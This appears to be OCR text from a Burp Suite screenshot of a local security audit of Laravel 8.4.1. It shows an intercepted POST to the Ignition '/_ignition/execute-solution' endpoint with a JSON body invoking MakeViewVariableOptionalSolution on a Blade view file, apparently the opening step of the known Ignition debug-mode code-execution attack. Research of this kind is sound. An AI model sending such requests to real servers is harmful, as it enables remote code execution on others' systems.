 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
Intercept HTTP history WebSockets history Options
Request to http://localhost:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
INSPECTOR
Query Parameters (0)
Request Cookies (2)
Request Headers (11)
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/pwn
8 Content-Type: application/json
9 Origin: http://localhost:8888
10 Content-Length: 200
11 Connection: close
12 Cookie: XSRF-TOKEN=
13
14 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"/Users/17man/Desktop/Audit/laravel8.4.1/resources/views/pwn.blade.php"
}
}
Search...
0 matches